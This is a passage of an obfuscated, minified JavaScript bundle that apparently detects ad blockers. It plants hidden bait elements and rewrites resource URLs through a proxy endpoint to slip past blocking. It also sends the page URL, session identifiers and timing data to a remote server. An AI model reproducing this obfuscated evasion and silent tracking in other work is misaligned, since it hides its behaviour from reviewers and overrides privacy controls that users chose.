i=t[n(2405)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3078)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3856)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3856)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2l,n=t[e(2141)];let o=4,s=t[e(2405)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(2405)](o));)o++;for(;o<s&&(0,r.i0)(t[e(2405)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(2405)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3290)](c+1));break}if(o=t[e(2405)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1608)](n+1,o))}else 13===o&&10===t[e(2405)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2l;let n="",u=!1;for(let d=0;d<t[e(2141)];d++){const h=t[e(2405)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3078)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3856)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3856)](d),u=!1):n+="�"}return e(2760)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1925)],i=function(){};function s(t){return r(3196)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2l;n[i(1054)]===e&&t[i(802)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2150)],s=[];for(const t in i){if(!1===o[n(802)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1292)](e)||(e=[e]);for(const t of e)null===t?r[n(3145)]=!0:n(2430)==typeof t?r[n(1054)]=n(550):Array[n(1292)](t)&&(r[n(1054)]=n(1012));r[n(1054)]&&s[n(2238)](r)}return s[n(2141)]?{context:e[n(1191)],fields:s}:null}function l(t,e){const n=r,o=t[n(2344)][n(3006)](),i=t[n(3808)],s=n(2430)==typeof i;return e&&o[n(3365)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2168)]];if(!n[l(3145)]||r)if(l(1012)===n[l(1054)]){if(e?r[l(2254)](c,!1):r[l(3894)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2l,n={};for(const r in t[e(550)])if(o[e(802)](t[e(550)],r)){const o=t[e(550)][r];if(!o[e(2150)])throw new Error(e(3366)+r+e(2900));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1443)),m=Symbol(e(522));for(const t in n)o[e(802)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2l,o=l[r(802)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1291)](t[r(1054)])||!w[t[r(1054)]](t,y,c,b))||u[r(802)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3196)==typeof r)l=r;else if(r&&(l=s(r[o(3689)]),u=s(r[o(2220)]),r[o(3365)]&&(w=h),r[o(3202)])){if(p[o(1291)](r[o(3202)]))w=r[o(3365)]?g[r[o(3202)]]:p[r[o(3202)]];else if(!n[o(1291)](r[o(3202)]))throw new Error(o(3019)+r[o(3202)]+o(3485)+Object[o(2847)](n)[o(1294)]()[o(2994)](", ")+")");l=a(l,r[o(3202)]),u=a(u,r[o(3202)])}if(l===i&&u===i)throw new Error(o(1207));c(t)};return w[e(1830)]=f,w[e(2918)]=m,w[e(2779)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2l(802)](this,t,r,o))return n=t,f})),n},w[e(1601)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2l(802)](this,t,r,o))return n=t,f}}),n},w[e(3510)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2l;e[i(802)](this,t,r,o)&&n[i(2238)](t)})),n},w}}},l={};function v(t){const e=a2l;var n=l[t];if(void 0!==n)return n[e(563)];var r=l[t]={exports:{}};return A[t](r,r[e(563)],v),r[e(563)]}v.d=(t,e)=>{const n=a2l;for(var r in e)v.o(e,r)&&!v.o(t,r)&&Object[n(1727)](t,r,{enumerable:!0,get:e[r]})},v.g=function(){const t=a2l;if(t(2043)==typeof globalThis)return globalThis;try{return this||new Function(t(785))()}catch(e){if(t(2043)==typeof window)return window}}(),v.o=(t,e)=>Object[nC(1925)][nC(1291)][nC(802)](t,e),v.r=t=>{const e=nC;e(3423)!=typeof Symbol&&Symbol[e(1373)]&&Object[e(1727)](t,Symbol[e(1373)],{value:e(451)}),Object[e(1727)](t,e(2492),{value:!0})};var a={};(()=>{"use strict";const t=nC;var e=v(1783),n=v(9141),r=v(1221),o=v(8110),i=v(9754),s=v(7549);const a=e=>i.A[t(2252)]()[t(2530)][t(802)](e[t(3500)](),/\-[a-z]/g,(e=>e[1][t(1634)]())),c=e=>i.A[t(2252)]()[t(2530)][t(802)](e,/[A-Z]/g,(e=>"-"[t(3371)](e[t(3500)]())));var l=v(8485),u=v(5281),d=v(6516);class h{static[t(1066)](e){const n=t;return!!(e&&e instanceof Element)&&n(468)===window[n(1756)](e)[n(783)]}static[t(288)](e){const n=t;return!!(e&&e instanceof Element)&&n(1882)===window[n(1756)](e)[n(759)]}static[t(304)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)],s=window[n(1756)](e);return n(468)===s[n(783)]&&(i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)]=n(2447),n(468)===s[n(783)]&&(r=!0)),""===o?i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(2121)](n(783)):i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)]=o,r}static[t(2909)](e){const n=t;let r=e[n(2914)];for(;r;){if(this[n(1066)](r))return!0;r=r[n(2914)]}return!1}static async[t(2769)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3585)](e):e instanceof Element&&this[n(1764)](e)}static async[t(3585)](e){const n=t,r=new f(e);return await r[n(1120)]()}static[t(1764)](e){const n=t;if(!e||!document[n(585)](e))return!1;if(this[n(304)](e))return s.A[n(857)](n(410)),!1;const r=e[n(3595)]();return!(r.x+window[n(2734)]+r[n(1890)]<-500&&(s.A[n(857)](n(2544)),s.A[n(857)](n(3968)[n(3371)](r.x,n(424))[n(3371)](r.y,n(3941))[n(3371)](window[n(2734)],n(3825))[n(3371)](window[n(3013)],n(1484))[n(3371)](r[n(1890)],n(3211))[n(3371)](r[n(699)])),1))}static[t(795)](e){const n=t;return function(){const t=a2l,n=window[t(1756)](e);return t(1063)===e[t(2379)][t(3500)]()||!(t(3151)!==e[t(2379)][t(3500)]()||!(e[t(1549)]||n[t(1626)]&&t(468)!==n[t(1626)]))||!(t(2670)!==e[t(2379)][t(3500)]()||!n[t(1626)]||t(468)===n[t(1626)])||"a"===e[t(2379)][t(3500)]()}()&&this[n(1120)](e)}static[t(1120)](e){const n=t,r=window[n(1756)](e);if(n(468)===r[n(783)])return!1;if(n(2046)!==r[n(759)])return!1;if(parseFloat(r[n(2792)])<.2)return!1;if(e[n(1569)]<10||e[n(2976)]<10)return!1;let o=e[n(1958)];for(;o;){if(this[n(304)](o))return!1;o=o[n(1958)]}return!0}static async[t(3921)](e){const n=t;for(const t of Array[n(2529)](e[n(278)](n(3151))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)](n(1063))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)](n(2670))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)]("a")))if(h[n(795)](t))return!0;const r=[];for(const t of Array[n(2529)](e[n(278)](n(3497)))){const e=new f(t);r[n(2238)](e[n(1120)]())}return(await Promise[n(1595)](r))[n(2555)]((t=>!0===t))}static[t(1367)](e){f[t(2305)](e)}}class f{constructor(e){const n=t;this[n(3497)]=e,(0,l.A)(this,n(426),void 0),(0,l.A)(this,n(1475),!1),(0,l.A)(this,n(2409),0)}[t(1120)](){return(0,d.c)((t=>{const e=a2l;if(!h[e(1120)](this[e(3497)]))return t(!1);this[e(2409)]&&window[e(4037)](this[e(2409)]),this[e(2409)]=i.A[e(2252)](window)[e(736)][e(802)](window,(()=>{const n=e;if(this[n(1475)])return void window[n(4037)](this[n(2409)]);if(!this[n(3497)]||!i.A[n(2252)]()[n(607)][n(2252)][n(802)](this[n(3497)]))return window[n(4037)](this[n(2409)]),t(!1);this[n(426)]=new MessageChannel,this[n(426)][n(1927)][n(2290)]=e=>{const r=n,o=i.A[r(2252)]()[r(405)][r(2252)][r(802)](e);if(r(2430)==typeof o&&(0,u._)(o)){this[r(1475)]=!0;const e=(0,u.ks)(o);e===f[r(2310)]?t(!0):e===f[r(3100)]&&t(!1)}};const r=(0,u.md)(f[n(309)]);i.A[n(2252)]()[n(607)][n(2252)][n(802)](this[n(3497)])[n(2499)](r,"*",[this[n(426)][n(3556)]])}),200),i.A[e(2252)](window)[e(3501)][e(802)](window,(()=>{const n=e;this[n(1475)]||(window[n(4037)](this[n(2409)]),t(!1))}),3e3)}))}[t(960)](){const e=t;this[e(2409)]&&window[e(4037)](this[e(2409)]),this[e(426)][e(1927)][e(2290)]=null,this[e(426)][e(3556)][e(2290)]=null}static[t(2305)](e){const n=t;i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n,o=i.A[r(2252)]()[r(405)][r(2252)][r(802)](t);if(r(2430)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(309)]&&s!==this[r(3283)])return;const a=t[r(918)][0];a[r(2499)]((0,u.md)(f[r(1397)]));const c=await h[r(3921)](e[r(1406)])?f[r(2310)]:f[r(3100)];a[r(2499)]((0,u.md)(c))}))}}(0,l.A)(f,t(309),t(3305)),(0,l.A)(f,t(3283),t(3951)),(0,l.A)(f,t(1397),t(2081)),(0,l.A)(f,t(2310),t(1604)),(0,l.A)(f,t(3100),t(3207));var m=v(6411),p=v(1880),g=v(4087),w=v(8542),b=v(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(2358)[n(3371)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1789)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1789)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2238)]({name:n(2512),value:t[n(3006)](1)});break;case"#":s[n(2238)]({name:"id",value:t[n(3006)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1789)](t);if(!e)return;var l,u;s[n(2238)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(3423)!=typeof crypto&&crypto[t(3781)]&&crypto[t(3781)][t(2333)](crypto)};let k;const _=new Uint8Array(16);function z(){const e=t;if(!k){if(e(3423)==typeof crypto||!crypto[e(3889)])throw new Error(e(536));k=crypto[e(3889)][e(2333)](crypto)}return k(_)}const E=[];for(let e=0;e<256;++e)E[t(2238)]((e+256)[t(3078)](16)[t(3006)](1));const M=function(e,n,r){const o=t;if(A[o(3781)]&&!n&&!e)return A[o(3781)]();const i=(e=e||{})[o(1812)]||(e[o(3387)]||z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(E[t[e+0]]+E[t[e+1]]+E[t[e+2]]+E[t[e+3]]+"-"+E[t[e+4]]+E[t[e+5]]+"-"+E[t[e+6]]+E[t[e+7]]+"-"+E[t[e+8]]+E[t[e+9]]+"-"+E[t[e+10]]+E[t[e+11]]+E[t[e+12]]+E[t[e+13]]+E[t[e+14]]+E[t[e+15]])[n(3500)]()}(i)},S=e=>{const n=t;if(Object[n(3563)])return Object[n(3563)](e);{const t={};return e[n(2200)](((e,n)=>t[n]=e)),t}};var N=v(2120);let T=!1,U=[],C=!0,W=1,L="";function j(){const e=t;if(L)return L;try{L=document[e(2030)][e(303)](e(1974))||e(468)}catch(t){}return L}let H="",O=!1;async function R(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2l,o=await async function(t){const r=a2l;await(0,d.c)((async t=>{const e=a2l;for(document[e(3247)]&&t();!document[e(3247)];)await y(100);t()}));const o=await async function(t){const r=a2l,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(3459)]||"v8"===t[r(3459)]?{version:t[r(3459)],originalHostname:t[r(1642)],bidder:void 0,randomize:!0}:t,url:""[r(3371)](n.A[r(1753)],r(3474)),endpoint:n.A[r(1753)]}),i=await fetch(o);if(200!==i[r(3262)])return[];const s=await i[r(3003)](),a=m.A[r(2917)](s);return JSON[r(989)](a)}(t),i=[],s=document[r(3244)](r(2670));s[r(3574)][r(760)](r(783),r(468));const a=[];for(const t of o){const e=t[r(1794)][r(3584)](x)[r(2178)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2725)])&&void 0!==c?c:r(2670),o=document[r(3244)](e);for(const e of t[r(2509)])o[r(1721)](e[r(2168)],e[r(3605)]);o[r(3574)][r(760)](r(783),r(2447)),o[r(3574)][r(760)](r(759),r(2046));const i=document[r(3244)](r(2670));i[r(1587)](o),s[r(1587)](i),n[r(2238)]({element:o,selector:t,blocked:!1})}a[r(2238)]({id:t.id,probes:n})}document[r(3247)][r(1587)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(468)===window[r(1756)](t[r(3620)])[r(783)]&&(t[r(2342)]=!0);e[r(2178)]((t=>t[r(2342)]))[r(2141)]/e[r(2141)]>=.6&&i[r(2238)](t)}return s[r(1678)](),i}(t);F(t,r(3378),new Map([[r(557),o[r(2994)](",")]])),await B(t)}(o),F(o,c(1564),new Map([[c(1598),n.A[c(477)]],[c(1482),c(i?1754:804)],[c(3301),c(s?1754:804)],[c(3665),null!==(l=r.A[c(2252)](c(3665)))&&void 0!==l?l:""],[c(3246),window[c(1692)]?c(1754):c(804)],[c(613),i?String((0,g.Ki)()):c(380)]])),await B(o),a&&!O){O=!0;const t=window[c(1333)][c(2925)][c(476)](c(3022))||window[c(1333)][c(2925)][c(476)](c(2646));let e=I(t);window[c(3023)]((()=>{const n=I(t);e!==n&&(e=n,R(o,i,s,a))}),100)}}function I(e){const n=t,r=window[n(1333)][n(1352)][n(1263)]("#")[0];return e?r[n(1263)]("?")[0]:r}async function V(e,r){const o=t;F(e,o(1316),new Map([[o(1598),n.A[o(477)]],...r]))}function F(e,n,r){const o=t;J(r);const i=j();if(i&&r[o(3873)](o(1974),i),s.A[o(857)](o(1500)[o(3371)](n,")"),S(r)),b.A[o(2701)]())return q(n,r);P(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(369)][r(1110)];)o=o[r(369)][r(1110)],o[r(2499)]({as_key:r(1522),event:e,params:n},"*")},P=(e,n,r)=>{const o=t;var s;r[o(3873)](o(3698),W[o(3078)]()),U[o(2238)]({name:n,params:S(r)}),T||(T=!0,s=async()=>{T=!1,await B(e)},i.A[o(2252)](window)[o(589)]?i.A[o(2252)](window)[o(589)][o(802)](window,s):i.A[o(2252)](window)[o(3501)][o(802)](window,s,100))};async function B(r){const o=t,i=U;if(U=[],0===i[o(2141)])return;if(n.A[o(857)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(1753)])?(0,N.XV)(n.A[o(1753)],0):n.A[o(1753)],a=s+o(286)[o(3371)](location[o(1421)]),c=m.A[o(2364)](JSON[o(936)](i));await p.G[o(3289)](o(2367),(0,e.Wq)({protectUrlContext:"v7"===r[o(3459)]||"v8"===r[o(3459)]?{version:r[o(3459)],originalHostname:r[o(1642)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function D(r,o,i){const a=t;let c=arguments[a(2141)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(3873)](a(3698),c[a(3078)]()),J(i),s.A[a(857)](a(1500)[a(3371)](o,")"),S(i));const l=n.A[a(1753)]+a(286)[a(3371)](location[a(1421)]),u=m.A[a(2364)](JSON[a(936)]([{name:o,params:S(i)}]));await p.G[a(3289)](a(2367),(0,e.Wq)({protectUrlContext:"v7"===r[a(3459)]||"v8"===r[a(3459)]?{version:r[a(3459)],originalHostname:r[a(1642)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(1753)]}),u)}function X(e){C=Math[t(1812)]()<e,W=e}function J(e){const r=t;e[r(3873)](r(1703),location[r(1352)]),e[r(3873)](r(2644),n.A[r(3459)]),e[r(3873)](r(1111),w.A[r(1483)]()[r(3078)]()),e[r(3873)](r(2485),(0,g.FA)()),e[r(3873)](r(2997),function(){const t=r,e=t(2997);try{let n=sessionStorage[t(2776)](e);return n||(n=M(),sessionStorage[t(1521)](e,n)),n}catch(t){return""}}()),e[r(3873)](r(954),H||(H=M(),H)),e[r(3873)](r(1361),Math[r(721)](performance[r(4021)]())[r(3078)]())}function Z(e,n,r,o){e[t(2499)]({type:n,name:r,data:o},"*")}const Q=[{description:t(1992),selectors:t(969)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>t(468)!==n[t(1756)](e)[t(3536)](t(783))},{description:t(3591),selectors:t(2796)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>t(468)!==n[t(1756)](e)[t(3536)](t(783)),excludeHosts:[t(1822),t(1182),t(3220)]},{description:t(2859),selectors:t(1251)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(1756)](e);return r(1200)===o[r(3536)](r(2178))||r(468)===o[r(3536)](r(1495))}}],G=t(1303),Y=e=>{const n=t;if(i.A[n(2252)](e)[n(2682)][n(802)](e[n(1406)][n(2864)],n(4001)))return;const r=e[n(1406)][n(3244)](n(1585));i.A[n(2252)](e)[n(2132)][n(802)](r,n(2168),n(1571)),i.A[n(2252)](e)[n(4039)][n(802)](e[n(1406)][n(2864)],r),i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n;if(t[r(927)][r(307)]!==G)return;t[r(953)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(927)][r(1421)]);t[r(918)][0][r(2499)](o)}))},$=async(e,n)=>{const r=t;await y(100);for(const t of Q)if((!t[r(1386)]||!t[r(1386)][r(2555)]((t=>n[r(476)](t))))&&(!t[r(1218)]||t[r(1218)][r(2555)]((t=>n[r(476)](t)))))for(const n of t[r(1794)]){let o=[];try{o=e[r(1879)][r(2529)](i.A[r(2252)](e)[r(858)][r(802)](e[r(1406)],n))}catch(t){}if(o[r(2141)]>0&&o[r(1165)]((n=>!t[r(1120)](n,e))))return{isVisible:!1,selector:n,description:t[r(2759)]}}const o=e[r(1879)][r(2529)](i.A[r(2252)](e)[r(858)][r(802)](e[r(1406)],r(3497)))[r(3584)]((t=>async function(t,e){const n=r;let o=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1333)][n(1421)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(1927)][r(2290)]=e=>t(e[r(927)]),i.A[r(2252)](e)[r(607)][r(2252)][r(802)](s)[r(2499)]({as_key:G,hostname:o},"*",[a[r(3556)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(2141)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(2200)]((r=>{const i=n;r[i(2396)]((e=>{const n=i;e[n(1120)]||t(e),++o===s[n(2141)]&&t({isVisible:!0})}))[i(3906)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(4021)]();if(i(2430)==typeof o&&o[i(682)](i(560))&&!n){const t=setInterval((async()=>{const n=i;document[n(436)]()&&(clearInterval(t),Date[n(4021)]()-s<500&&(tt(e)[n(1333)][n(1352)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2372)]||(clearInterval(a),Date[t(4021)]()-s<500&&(tt(e)[t(1333)][t(1352)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(369)];)r=r[n(369)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2l;let i=0;t[o(2200)]((s=>{const a=o;s[a(2396)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2141)]&&n(!1)}))[a(3906)](r)}))}))}function nt(e){const n=t;return n(1754)===e[n(303)](n(1217))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(1756)](e);return!(!r[n(1626)]||n(468)===r[n(1626)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(1549)])return!0;const r=window[n(1756)](e);return!(!r[n(1626)]||n(468)===r[n(1626)])})(e)&&ut(e),at=t(2118),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(1927)][o(2290)]=t=>e(t[o(927)]),i.A[o(2252)](n)[o(607)][o(2252)][o(802)](r)[o(2499)]({as_key:at},"*",[s[o(3556)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(2252)](e)[n(2682)][n(802)](e[n(1406)][n(2864)],n(3547)))return;const r=e[n(1406)][n(3244)](n(1585));i.A[n(2252)](e)[n(2132)][n(802)](r,n(2168),n(2500)),i.A[n(2252)](e)[n(4039)][n(802)](e[n(1406)][n(2864)],r),i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n;if(t[r(927)][r(307)]!==at)return;t[r(953)]();const o=await(async t=>{const e=r,n=t[e(1406)];if(!n[e(3247)])return!1;if([{tagName:"a",checker:rt},{tagName:e(1063),checker:ot},{tagName:e(2670),checker:it},{tagName:e(3151),checker:st}][e(2555)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2529)](n[r(3247)][r(278)](o))[r(2178)]((t=>!nt(t)))[r(2779)]((t=>i(t)));return a&&s.A[r(857)](r(738)[r(3371)](o)),a})))return!0;const o=[{tagName:e(3497),checker:ct}][e(3584)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(2529)](n[o(3247)][o(278)](i))[o(2178)]((t=>!nt(t)))[o(3584)]((e=>a(e,t)[o(2396)]((t=>(t&&s.A[o(857)](o(738)[o(3371)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(918)][0][r(2499)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2l,n=window[e(1756)](t);return e(468)!==n[e(783)]&&e(2046)===n[e(759)]&&parseFloat(n[e(2792)])>.2};if(!r(e))return!1;const o=e[n(3595)]();if(o[n(1890)]<10||o[n(699)]<10)return!1;let i=e[n(1958)];for(;i;){if(!r(i))return!1;i=i[n(1958)]}return!0};var dt=v(5180),ht=v(6391),ft=v(6033);function mt(e){const n=t,r=Object[n(1769)](null),o=e[n(1263)](";");for(const t of o){var i;const e=t[n(3878)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1789)](e);if(!o||!o[n(417)])continue;const s=pt(o[n(417)][n(2168)]),a=(null!==(i=o[n(417)][n(3014)])&&void 0!==i?i:"")[n(3878)]();if(!a){r[s]=[];continue}const c=a[n(1263)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3878)]();e&&(u[n(566)](e)||(u[n(3539)](e),l[n(2238)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(566)](r)||(o[n(3539)](r),e[n(2238)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(3878)]()[n(3500)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(3931)](e[n(485)])){const e=pt(t);o&&0!==o[n(2141)]?r[n(2238)](""[n(3371)](e," ")[n(3371)](o[n(2994)](" "))):r[n(2238)](e)}return r[n(2994)]("; ")}function wt(e){const n=t,r=e[n(485)][n(2878)]||e[n(485)][n(624)];if(!r||0===r[n(2141)])return null;for(const t of r){const e=t[n(1611)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(1611)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1753)][i(3764)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(1753)])&&(t=/^\d+\./i[i(3340)](t)?t[i(3764)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(1642)],(0,e.rI)(s[1],r[i(1642)]),""][i(2994)]("/")}return o[i(1611)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(682)](n))return;const o=e[r(3486)][r(3372)](e,n);if(o){if(!o[r(2634)])return;if(o[r(2252)]||o[r(3873)])return}try{if(n[r(1611)](/^\d+$/))return;vt[n]=e[n],e[r(3486)][r(1727)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(2252)](e)[t(2815)][t(802)](e[t(1406)],t(3447)[t(3371)](r,'"]'));if(o)return o[t(894)];const s=i.A[t(2252)](e)[t(858)][t(802)](e[t(1406)],"#"+r);if(1===s[t(2141)])return s[0];if(s[t(2141)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(857)](r(324),t[r(3078)]())}yt[r(2238)](n)}const At=t(834)[t(3371)](t(1184),t(3646));var kt=v(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(1263)](" ")[c(3584)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2435)],baseUrl:i,endpoint:s||n.A[c(1753)],key:a||(0,kt.x)()})))[c(2994)](" "):o}function zt(n){const r=t;return n?n[r(1263)](" ")[r(3584)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t))[r(2994)](" "):n}var Et=v(3014);function Mt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1789)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3878)]();if(t[n(682)](" ")){const e=t[n(1263)](" ");r[n(2238)]({url:e[0],size:e[1]})}else r[n(2238)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Mt(i)[r(3584)]((t=>{const n=r;let i;return i=u&&!u(t[n(1703)])?t[n(1703)]:(0,e.Wq)({protectUrlContext:o,url:t[n(1703)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(995)]?""[n(3371)](i," ")[n(3371)](t[n(995)]):i}))[r(2994)](", ")},Nt=n=>Mt(n)[t(3584)]((n=>{const r=t,o=(0,e.EW)(n[r(1703)])?(0,e.sH)(n[r(1703)])[r(3851)]:n[r(1703)];return n[r(995)]?""[r(3371)](o," ")[r(3371)](n[r(995)]):o}))[t(2994)](", ");function Tt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3078)](),!a[n(682)]("<"))return a;a[n(682)](n(1719))&&(a=i.A[n(2252)](o)[n(2530)][n(802)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(751)]),f=i.A[n(2252)](o)[n(2128)][n(802)](h,a,n(2099)),m=f[n(1287)](n(511)),p=(null==m?void 0:m[n(303)](n(1352)))||c||i.A[n(2252)](o)[n(348)][n(2252)][n(3362)](o[n(1406)]);Ut({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2252)]()[n(2815)][n(802)](f,n(975));g&&g[n(1678)](),i.A[n(2252)](o)[n(858)][n(802)](f,n(389))[n(2200)]((t=>{xt(o,t.id)}));let w="";return 